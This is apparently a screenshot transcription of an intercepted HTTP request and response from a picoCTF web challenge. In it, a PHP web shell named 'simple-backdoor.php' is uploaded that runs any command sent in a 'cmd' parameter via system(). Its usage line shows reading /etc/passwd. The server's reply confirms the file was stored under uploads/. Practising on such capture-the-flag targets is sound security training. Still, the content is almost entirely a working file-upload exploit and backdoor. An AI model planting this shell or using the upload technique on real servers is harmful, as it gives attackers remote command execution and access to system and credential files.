 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: standard-pizzas.picoctf.net:55056
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------283025502247868583523938​10386
8 Content-Length: 694
9 Origin: http://standard-pizzas.picoctf.net:55056
10 Connection: keep-alive
11 Referer: http://standard-pizzas.picoctf.net:55056/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------28302550224786858352393810386
16 Content-Disposition: form-data; name="fileToUpload"; filename="simple-backdoor.php"
17 Content-Type: application/x-php
18
19 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
20
21 <?php
22
23 if(isset($_REQUEST['cmd'])){
24 echo "<pre>";
25 $cmd = ($_REQUEST['cmd']);
26 system($cmd);
27 echo "</pre>";
28 die;
29 }
30
31 ?>
32
33 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Sep 2025 04:35:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 81
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 The file simple-backdoor.php has been uploaded Path: uploads/simple-backdoor.php